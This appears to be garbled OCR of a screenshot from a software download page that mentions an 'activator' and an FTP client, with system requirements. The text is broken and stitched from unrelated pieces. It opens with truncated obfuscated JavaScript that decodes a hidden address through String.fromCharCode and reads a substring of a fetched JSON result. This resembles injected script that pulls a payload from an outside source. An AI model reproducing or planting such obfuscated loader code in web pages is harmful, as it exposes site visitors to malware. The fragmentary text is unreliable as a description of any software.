
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Processor:
Dual-core CPU for activator
RAM:
4 GB recommended
Disk space:
At least 64 GB
Powerful and easy-to-use FTP client that enables
you to backup / synchronize your websites and